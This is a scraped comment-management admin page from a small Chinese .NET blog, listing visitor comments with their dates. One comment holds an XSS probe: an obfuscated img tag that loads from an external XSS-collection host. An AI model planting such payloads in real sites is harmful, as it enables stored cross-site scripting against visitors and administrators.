 ZY ZYBlog
系统管理 / 评论管理
zy
首页 文章列表 文章分类 打包上传 友情链接 友情申请 图片列表 评论管理
首页
博客
友链管理
摄影管理
系统管理
访问日志
配置管理
评论管理
留言管理
公告管理
评论内容 请输入评论内容 搜索 重置
文章列表
头像 文字ID 评论者名称 回复对象 邮箱 内容 评论时间 操作
d162d9091253cc49 zy 无 测试 2023-07-13 12:50:53 删除
2769e67cd9b7d63c jy 无 支持<br> 2023-05-24 15:44:31 删除
70a2ab3b60066cc4 Kanoa K.Liu 无 站长是学生嘛，很厉害诶<br> 2023-06-15 15:33:27 删除
2769e67cd9b7d63c Fang17 无 学到了学到了<br> 2023-07-09 10:33:27 删除
985cd9939df8f596 zy 无 123 2023-07-25 00:39:33 删除
f62044ce8c18cfcb zy 无 测试 2023-08-03 19:39:24 删除
e42401ad8c138af2 zy 无 本博客项目倾向于学习.NET技术，如果单纯想搭建博客，用开源的博客项目比较好，毕竟我这个项目一些配置零基础的是不懂的，感谢大家支持~ 2023-08-04 23:46:20 删除
2769e67cd9b7d63c zy2 无 看看<Img sRC=//xss.yt/uE0b/test.jpg> 2023-08-09 23:48:10 删除
ab28a489636f073 zy 无 测试 2023-08-28 21:56:52 删除